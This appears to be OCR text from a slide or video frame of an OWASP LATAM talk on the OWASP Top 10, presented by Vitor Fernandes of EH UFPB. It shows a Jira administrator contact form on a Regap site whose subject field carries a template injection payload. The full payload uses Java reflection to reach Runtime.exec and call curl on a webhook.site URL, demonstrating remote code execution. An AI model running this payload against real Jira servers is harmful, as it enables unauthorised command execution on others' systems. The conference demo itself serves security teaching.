 OWASP
LATAM@home
Explorando o Top 10 OWASP
REGAP
Dashboard
Create
Søk
HD
Kontakt JIRA-administrator
Hei! Her kommer du i kontakt med den i Regap som er ansvarlig for JIRA. Bruk eventuelt e-post
support@regap.no
To
JIRA Administrators
Fra*
qwe@gmi.en
Emne*
.exec('curl http://webhook.site/32799815-635a-4f0c-b119-74c64e1a247a/regap')
Be om informasjon*
ENTIRE PAYLOAD:
$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).inv
oke(null,null).exec('curl http://webhook.site/32799815-635a-4f0c-
b119-74c64e1a247a/regap').waitFor()
Vitor
Fernandes
CoFundador
Projeto
EH UFPB